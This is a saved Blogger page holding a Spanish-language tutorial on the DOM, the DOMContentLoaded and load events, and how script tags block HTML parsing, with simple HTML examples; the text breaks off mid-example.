.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
.header-logo img {margin: 8px auto;}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
#header-blog {width:42%;}
.header-menu {width: 32%; overflow: hidden;}
.item .post, .static_page .post {padding: 15px;}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1551918663074177083&amp;zx=4a86df1d-2b9a-4194-8f57-86b3d5f5a513' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1551918663074177083&amp;zx=4a86df1d-2b9a-4194-8f57-86b3d5f5a513' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Global Options Panel'><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'> 
            //<![CDATA[
            // Plugin: Sticky jQuery ~ BY: http://stickyjs.com
            (function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
            //]]>
          </script>
          <script type='text/javascript'> 
            //<![CDATA[
            var stickyWork = "
";
            var FstickyWork = stickyWork.replace(/(\r\n|\n|\r)/gm," ");
            if ( FstickyWork === "yes" ) {
              $(document).ready(function(){$("#header-navigation").sticky({topSpacing:0});});
            }
            //]]>
          </script>
        </div></div>
</div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='https://soterramirez.blogspot.com'>SoterRamirez</a></li>
<li><a href='https://soterramirez.blogspot.com/p/faqs.html'>FAQS</a></li>
</ul>
</div>
</div></div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='nav-wrapper row'>
<div id='header-blog'>
<div class='header-content'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://blog.soterramirez.dev/'>Soter Ramirez</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Si no lo consigues a la primera, llámalo versión 1.0</span></p>
</div>
</div>
</div></div>
</div>
</div>
</div>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<a data-original-title='Search' data-placement='bottom' data-toggle='tooltip' href='#' id='slink' title=''><i aria-hidden='true' class='fa fa-search'></i></a>
<div class='header-menu'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://soterramirez.blogspot.com' itemprop='url'>Inicio</a></li>
<li itemprop='name'><a href='https://soterramirez.blogspot.com/p/politica-de-cookies.html' itemprop='url'>Info Legal</a></li>
<li itemprop='name'><a href='https://soterramirez.blogspot.com/p/formacion-de-un-hacker.html' itemprop='url'>Formación de un Hacker</a></li>
<li itemprop='name'><a href='https://soterramirez.blogspot.com/p/faqs.html' itemprop='url'>FAQS</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='clearfix' id='searchbar'>
<div class='container'>
<form action='/search' id='searchform' method='get'>
<div class='col-md-11 row'><input autocomplete='off' id='s' name='q' placeholder='Keywords...' type='search'/></div>
<div class='col-md-1'><button class='ti-search' id='searchsubmit' style='font-size:32px;padding-top:7px;' type='submit'></button></div>
</form>
</div>
</div>

<div id="outer-wrapper" class="item">


    <!-- Ads Top -->
<div class='no-items section' id='ads-top' name='Ads Top - (970x90) or (728x90)'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post' data-file='https://blog.soterramirez.dev/2022/06/cpjs-como-llega-el-script-al-navegador.html' data-target='article'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOW_gXuUdrk0vkZI2SN3EbhktUNxoulcS8TAOXenPRYMtjRb5cVr3TezNhheF5fJdXJTAooMY1nrIBvDCrIVOJU_X--AhN7PRT7gvvL5w2dXHbEjoJ1np6xfQ1cIwNomKWJtZTpJjfMdWGbtsS32fpwNlfx0kdZefhDj0zJOHYPhycthQrjg8T51oH/w640-h360/blog.soterramirez.dev.png' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://blog.soterramirez.dev/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://blog.soterramirez.dev/search/label/Apuntes' property='v:title' rel='v:url'>Apuntes</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://blog.soterramirez.dev/search/label/CPJS' property='v:title' rel='v:url'>CPJS</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://blog.soterramirez.dev/search/label/Frontend' property='v:title' rel='v:url'>Frontend</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://blog.soterramirez.dev/search/label/JavaScript' property='v:title' rel='v:url'>JavaScript</a></span>
<i class='fa fa-angle-right'></i><span>CPJS: &#191;Cómo llega el script al navegador?</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
CPJS: &#191;Cómo llega el script al navegador?
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<span class='reading-time'><div class='eta'></div>Read</span>
</span>
</div>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<div class='post-body entry-content' id='post-body-254273441388576639' itemprop='articleBody'>
<meta content='DOM DOM = Document object model' name='twitter:description'/>
<p></p><p style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOW_gXuUdrk0vkZI2SN3EbhktUNxoulcS8TAOXenPRYMtjRb5cVr3TezNhheF5fJdXJTAooMY1nrIBvDCrIVOJU_X--AhN7PRT7gvvL5w2dXHbEjoJ1np6xfQ1cIwNomKWJtZTpJjfMdWGbtsS32fpwNlfx0kdZefhDj0zJOHYPhycthQrjg8T51oH/s2240/blog.soterramirez.dev.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1260" data-original-width="2240" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOW_gXuUdrk0vkZI2SN3EbhktUNxoulcS8TAOXenPRYMtjRb5cVr3TezNhheF5fJdXJTAooMY1nrIBvDCrIVOJU_X--AhN7PRT7gvvL5w2dXHbEjoJ1np6xfQ1cIwNomKWJtZTpJjfMdWGbtsS32fpwNlfx0kdZefhDj0zJOHYPhycthQrjg8T51oH/w640-h360/blog.soterramirez.dev.png" width="640" /></a></p><h1 style="clear: both; text-align: center;"><span style="font-size: small;">DOM</span></h1><div style="text-align: left;">DOM = Document object model</div><span><a name="more"></a></span><div style="text-align: left;">Es la representación que hace el <b>navegador</b>&nbsp;de un documento <b>HTML</b>.</div><div style="text-align: left;"><br /></div><p style="text-align: left;"></p><pre class="code code-html" style="background: 0px 0px rgb(255, 255, 255); border: 0px; color: #222222; margin-bottom: 0px; margin-top: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s; vertical-align: baseline;"><label style="background: 0px 0px; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="font-size: small;">index.html</span></label></pre><pre class="code code-html" style="background: 0px 0px rgb(255, 255, 255); border: 0px; color: #222222; margin-bottom: 0px; margin-top: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s; vertical-align: baseline;"><code style="background: 0px 0px rgb(249, 242, 244); border-radius: 4px; border: 0px; color: #c7254e; margin: 0px; outline: 0px; padding: 2px 4px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="font-size: small;">...</span></code></pre><pre class="code code-html" style="background: 0px 0px rgb(255, 255, 255); border: 0px; color: #222222; margin-bottom: 0px; margin-top: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s; vertical-align: baseline;"><code style="background: 0px 0px rgb(249, 242, 244); border-radius: 4px; border: 0px; color: #c7254e; margin: 0px; outline: 0px; padding: 2px 4px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="font-size: small;">&lt;!DOCTYPE html&gt;
&lt;html&gt;
   &lt;head&gt;
      &lt;title&gt;DOOM&lt;/title&gt;
   &lt;/head&gt;
   &lt;body&gt;
         &lt;h1&gt;DOM&lt;/h1&gt;
         &lt;p&gt;Cuando llega el HTML al navegador (browser), este lo empieza a</span></code></pre><pre class="code code-html" style="background: 0px 0px rgb(255, 255, 255); border: 0px; color: #222222; margin-bottom: 0px; margin-top: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s; vertical-align: baseline;"><code style="background: 0px 0px rgb(249, 242, 244); border-radius: 4px; border: 0px; color: #c7254e; margin: 0px; outline: 0px; padding: 2px 4px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="font-size: small;">a pasar: va leyendo cada etiqueta y va creando el DOM.</span></code></pre><pre class="code code-html" style="background: 0px 0px rgb(255, 255, 255); border: 0px; color: #222222; margin-bottom: 0px; margin-top: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s; vertical-align: baseline;"><code style="background: 0px 0px rgb(249, 242, 244); border-radius: 4px; border: 0px; color: #c7254e; margin: 0px; outline: 0px; padding: 2px 4px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="font-size: small;">Cuando este proceso termina por completo es cuando obtenemos el evento</span></code></pre><pre class="code code-html" style="background: 0px 0px rgb(255, 255, 255); border: 0px; color: #222222; margin-bottom: 0px; margin-top: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s; vertical-align: baseline;"><code style="background: 0px 0px rgb(249, 242, 244); border-radius: 4px; border: 0px; color: #c7254e; margin: 0px; outline: 0px; padding: 2px 4px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="font-size: small;">&lt;code&gt;DOMContentLoaded&lt;/code&gt;&lt;/p&gt;
   &lt;/body&gt;
&lt;/html&gt;</span></code></pre><pre class="code code-html" style="background: 0px 0px rgb(255, 255, 255); border: 0px; color: #222222; margin-bottom: 0px; margin-top: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s; vertical-align: baseline;"><code style="background: 0px 0px rgb(249, 242, 244); border-radius: 4px; border: 0px; color: #c7254e; margin: 0px; outline: 0px; padding: 2px 4px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="font-size: small;">...</span></code></pre><div style="text-align: left;"></div><p style="text-align: left;">Cuando el navegador recibe este archivo <b>lo tiene que convertir</b>&nbsp;en una estructura parecida a un <b>árbol</b>.</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOQSqLzhHyl09CufcqfRN31Ly7PUie3hSktt3o8dKru7GL9f19T7yc4zi5dS0lw368c9jKv8p1O0U9KXnc-1LAeS9Q7mVydKn-cKhAg5spz1o-eGMSpjqFV3MDIKIJM67G9gSlbQ6FhFquE_Zoiyp7hM-bHSwu6egbEwsIS0E9TIQgoafIiM8hksMT/s1024/Esto%20es%20lo%20que%20se%20conoce%20como%20DOM.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="768" data-original-width="1024" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOQSqLzhHyl09CufcqfRN31Ly7PUie3hSktt3o8dKru7GL9f19T7yc4zi5dS0lw368c9jKv8p1O0U9KXnc-1LAeS9Q7mVydKn-cKhAg5spz1o-eGMSpjqFV3MDIKIJM67G9gSlbQ6FhFquE_Zoiyp7hM-bHSwu6egbEwsIS0E9TIQgoafIiM8hksMT/w640-h480/Esto%20es%20lo%20que%20se%20conoce%20como%20DOM.png" width="640" /></a></div><p><br />Cuando termina el navegador de convertirlo al DOM, ocurre el evento: DOMContentLoaded, a partir de este punto tenemos la garantía de que todo nuestro documento se ha cargado.</p>EN RESUMEN: DOMContentLoaded &#8211; el navegador HTML está completamente cargado y el árbol DOM está construido, pero es posible que los recursos externos como &lt;img&gt; y hojas de estilo aún no se hayan cargado. load &#8211; no solo se cargó el HTML, sino también todos los recursos externos: imágenes, estilos, etc. <br /><br /><div class="separator" style="clear: both;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQLZ1BYVPMY09vLaKYKSaPNkuZyV8kx_LIJWsLakpIElD-5tBYbGmrwtzXxr2531miLV0aXOLsYruG89j_VKJ_2iioPEog13ia4A34uN_iGMzw-3sJHMyyFQ6uA-oR2Rjxga_Ot-z8DCKtoU2SFMYyPIWdYQ6nVJa5uxYnU4KMsmg34FtAwEQ1_JoY/s1920/SCRIPTS%20EXTERNOS%20O%20EMBEBIDOS.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="480" data-original-width="1920" height="160" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQLZ1BYVPMY09vLaKYKSaPNkuZyV8kx_LIJWsLakpIElD-5tBYbGmrwtzXxr2531miLV0aXOLsYruG89j_VKJ_2iioPEog13ia4A34uN_iGMzw-3sJHMyyFQ6uA-oR2Rjxga_Ot-z8DCKtoU2SFMYyPIWdYQ6nVJa5uxYnU4KMsmg34FtAwEQ1_JoY/w640-h160/SCRIPTS%20EXTERNOS%20O%20EMBEBIDOS.png" width="640" /></a></div><br /><p style="text-align: center;"><span>SCRIPTS EXTERNOS O EMBEBIDOS</span></p><p style="text-align: justify;">Todo script que carguemos en nuestra página tiene un llamado y una ejecución. Cuando el DOM se está procesando va a detener todo el procesamiento, siempre y cuando se encuentre la etiqueta <b>&lt;script&gt;</b></p><pre class="code code-javascript" style="background: 0px 0px rgb(255, 255, 255); border: 0px; color: #222222; margin-bottom: 0px; margin-top: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s; vertical-align: baseline;"><label style="background: 0px 0px; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="font-size: small;">Por ejemplo</span></label></pre><pre class="code code-javascript" style="background: 0px 0px rgb(255, 255, 255); border: 0px; color: #222222; margin-bottom: 0px; margin-top: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s; vertical-align: baseline;"><code style="background: 0px 0px rgb(249, 242, 244); border-radius: 4px; border: 0px; color: #c7254e; margin: 0px; outline: 0px; padding: 2px 4px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="font-size: small;">...</span></code></pre><pre class="code code-javascript" style="background: 0px 0px rgb(255, 255, 255); border: 0px; color: #222222; margin-bottom: 0px; margin-top: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s; vertical-align: baseline;"><code style="background: 0px 0px rgb(249, 242, 244); border-radius: 4px; border: 0px; color: #c7254e; margin: 0px; outline: 0px; padding: 2px 4px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="font-size: small;">&lt;body&gt;</span></code></pre><pre class="code code-javascript" style="background: 0px 0px rgb(255, 255, 255); border: 0px; color: #222222; margin-bottom: 0px; margin-top: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s; vertical-align: baseline;"><code style="background: 0px 0px rgb(249, 242, 244); border-radius: 4px; border: 0px; color: #c7254e; margin: 0px; outline: 0px; padding: 2px 4px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="font-size: small;"><span>&nbsp;&nbsp; &nbsp;&lt;script&gt;</span><br /></span></code></pre><pre class="code code-javascript" style="background: 0px 0px rgb(255, 255, 255); border: 0px; color: #222222; margin-bottom: 0px; margin-top: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s; vertical-align: baseline;"><code style="background: 0px 0px rgb(249, 242, 244); border-radius: 4px; border: 0px; color: #c7254e; margin: 0px; outline: 0px; padding: 2px 4px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="font-size: small;"><span>&nbsp;&nbsp; &nbsp;</span><span>&nbsp;&nbsp; &nbsp;Estos script pueden ser externos o internos</span><br /></span></code></pre><pre class="code code-javascript" style="background: 0px 0px rgb(255, 255, 255); border: 0px; color: #222222; margin-bottom: 0px; margin-top: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s; vertical-align: baseline;"><code style="background: 0px 0px rgb(249, 242, 244); border-radius: 4px; border: 0px; color: #c7254e; margin: 0px; outline: 0px; padding: 2px 4px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span><span style="font-size: small;"><span>&nbsp;&nbsp; &nbsp;&lt;/script&gt;</span><br /></span></span></code></pre><pre class="code code-javascript" style="background: 0px 0px rgb(255, 255, 255); border: 0px; color: #222222; margin-bottom: 0px; margin-top: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s; vertical-align: baseline;"><code style="background: 0px 0px rgb(249, 242, 244); border-radius: 4px; border: 0px; color: #c7254e; margin: 0px; outline: 0px; padding: 2px 4px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span><span><span style="font-size: small;">/*Cuando esto ocurre no se va a leer ningún otro tipo de elementos*</span></span></span></code></pre><pre class="code code-javascript" style="background: 0px 0px rgb(255, 255, 255); border: 0px; color: #222222; margin-bottom: 0px; margin-top: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s; vertical-align: baseline;"><code style="background: 0px 0px rgb(249, 242, 244); border-radius: 4px; border: 0px; color: #c7254e; margin: 0px; outline: 0px; padding: 2px 4px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span><span><span style="font-size: small;">**del HTML, hasta que acabemos con el script.                     */</span></span></span></code></pre><pre class="code code-javascript" style="background: 0px 0px rgb(255, 255, 255); border: 0px; color: #222222; margin-bottom: 0px; margin-top: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s; vertical-align: baseline;"><code style="background: 0px 0px rgb(249, 242, 244); border-radius: 4px; border: 0px; color: #c7254e; margin: 0px; outline: 0px; padding: 2px 4px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="font-size: small;"><span>&nbsp;&nbsp; &nbsp;&lt;p&gt;</span><br /></span></code></pre><pre class="code code-javascript" style="background: 0px 0px rgb(255, 255, 255); border: 0px; color: #222222; margin-bottom: 0px; margin-top: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s; vertical-align: baseline;"><code style="background: 0px 0px rgb(249, 242, 244); border-radius: 4px; border: 0px; color: #c7254e; margin: 0px; outline: 0px; padding: 2px 4px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="font-size: small;"><span>&nbsp;&nbsp; &nbsp;</span><span>&nbsp;&nbsp; &nbsp;Soy un párrafo que no se puede ejecutar, hasta que acabe</span><br /></span></code></pre><pre class="code code-javascript" style="background: 0px 0px rgb(255, 255, 255); border: 0px; color: #222222; margin-bottom: 0px; margin-top: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s; vertical-align: baseline;"><code style="background: 0px 0px rgb(249, 242, 244); border-radius: 4px; border: 0px; color: #c7254e; margin: 0px; outline: 0px; padding: 2px 4px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span><span style="font-size: small;"><span>&nbsp;&nbsp; &nbsp;</span><span>&nbsp;&nbsp; &nbsp;el script de arriba.</span><br /></span></span></code></pre><pre class="code code-javascript" style="background: 0px 0px rgb(255, 255, 255); border: 0px; color: #222222; margin-bottom: 0px; margin-top: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s; vertical-align: baseline;"><code style="background: 0px 0px rgb(249, 242, 244); border-radius: 4px; border: 0px; color: #c7254e; margin: 0px; outline: 0px; padding: 2px 4px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span><span><span><span style="font-size: small;">&nbsp;&nbsp; &nbsp;&lt;/p&gt;</span></span></span></span></code></pre><pre class="code code-javascript" style="background: 0px 0px rgb(255, 255, 255); border: 0px; color: #222222; margin-bottom: 0px; margin-top: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s; vertical-align: baseline;"><code style="background: 0px 0px rgb(249, 242, 244); border-radius: 4px; border: 0px; color: #c7254e; margin: 0px; outline: 0px; padding: 2px 4px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span><span><span><span style="font-size: small;">&lt;/body&gt;</span></span></span></span></code></pre><pre class="code code-javascript" style="background: 0px 0px rgb(255, 255, 255); border: 0px; color: #222222; margin-bottom: 0px; margin-top: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s; vertical-align: baseline;"><code style="background: 0px 0px rgb(249, 242, 244); border-radius: 4px; border: 0px; color: #c7254e; margin: 0px; outline: 0px; padding: 2px 4px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="font-size: small;">...</span></code></pre><pre class="code code-javascript" style="background: 0px 0px rgb(255, 255, 255); border: 0px; color: #222222; margin-bottom: 0px; margin-top: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="font-size: small;"><br /></span></pre><pre class="code code-javascript" style="background: 0px 0px rgb(255, 255, 255); border: 0px; color: #222222; margin-bottom: 0px; margin-top: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="font-size: small;">Por lo tanto es muy importante en qué lugar colocamos nuestros scripts.</span></pre><pre class="code code-javascript" style="background: 0px 0px rgb(255, 255, 255); border: 0px; color: #222222; margin-bottom: 0px; margin-top: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="font-size: small;"><br /></span></pre><pre class="code code-javascript" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; margin-bottom: 0px; margin-top: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><pre class="code code-javascript" style="background: 0px 0px rgb(255, 255, 255); border: 0px; color: #222222; margin-bottom: 0px; margin-top: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s; vertical-align: baseline;"><code style="background: 0px 0px rgb(249, 242, 244); border-radius: 4px; border: 0px; color: #c7254e; margin: 0px; outline: 0px; padding: 2px 4px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="font-size: small;">...</span></code></pre><pre class="code code-javascript" style="background: 0px 0px rgb(255, 255, 255); border: 0px; color: #222222; margin-bottom: 0px; margin-top: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s; vertical-align: baseline;"><code style="background: 0px 0px rgb(249, 242, 244); border-radius: 4px; border: 0px; color: #c7254e; margin: 0px; outline: 0px; padding: 2px 4px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="font-size: small;">&lt;body&gt;</span></code></pre><pre class="code code-javascript" style="background: 0px 0px rgb(255, 255, 255); border: 0px; color: #222222; margin-bottom: 0px; margin-top: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s; vertical-align: baseline;"><code style="background: 0px 0px rgb(249, 242, 244); border-radius: 4px; border: 0px; color: #c7254e; margin: 0px; outline: 0px; padding: 2px 4px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="font-size: small;"><span>&nbsp;&nbsp; &nbsp;&lt;H1&gt;Hola que hace, cargando rapido&lt;/H1&gt;</span><br /></span></code></pre><pre class="code code-javascript" style="background: 0px 0px rgb(255, 255, 255); border: 0px; color: 